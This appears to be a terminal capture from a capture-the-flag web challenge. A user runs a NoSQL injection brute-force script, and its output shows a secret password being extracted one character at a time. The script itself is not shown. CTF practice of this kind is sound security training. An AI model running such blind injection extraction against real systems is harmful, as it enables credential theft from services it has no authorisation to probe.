 heap@pop-os ~/stuff/CTFs/payatu/web/blind_trust
$ python3 nosqli-bruteforce.py
Found one more char : s
Found one more char : s3
Found one more char : s3c
Found one more char : s3cr
Found one more char : s3cr3
Found one more char : s3cr3t
Found one more char : s3cr3tP
Found one more char : s3cr3tPa
Found one more char : s3cr3tPas
Found one more char : s3cr3tPass
Found one more char : s3cr3tPass$
Found one more char : s3cr3tPass$$
Found one more char : s3cr3tPass$$$
Found one more char : s3cr3tPass$$$$